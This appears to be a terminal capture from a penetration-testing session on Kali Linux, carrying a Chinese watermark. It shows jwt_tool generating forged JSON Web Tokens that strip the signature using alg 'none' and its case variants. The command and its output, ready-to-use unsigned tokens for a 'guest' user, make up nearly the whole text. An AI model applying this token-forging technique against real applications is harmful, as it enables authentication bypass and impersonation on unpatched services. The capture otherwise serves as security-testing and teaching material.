 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0In0.OnuZnYMdetcg7AWGV6WURn8CFSfas6
AQej4V9M13nsk -X a
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
jwttool_e44aecc30e3becdf2e960bead77916eb - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
jwttool_901293f2a32fd9ea493629351e204497 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
jwttool_8126baab25554b5f1e686e7f56734db6 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJOT05FIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
jwttool_b7f3e4b81e89eda5d1865ba72cbba113 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that a
llows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJuT25FIn0.eyJ1c2VybmFtZSI6Imd1ZXN0In0.
渗透测试研究中心
(root㉿kali)-[/home/kali/jwt_tool]